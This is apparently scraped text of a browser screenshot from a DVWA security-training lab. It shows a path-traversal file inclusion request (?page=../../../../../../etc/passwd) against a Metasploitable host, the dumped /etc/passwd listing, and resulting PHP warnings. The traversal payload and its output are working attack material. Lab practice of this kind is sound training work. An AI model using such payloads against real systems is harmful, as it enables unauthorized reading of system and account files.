 10.0.2.4/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection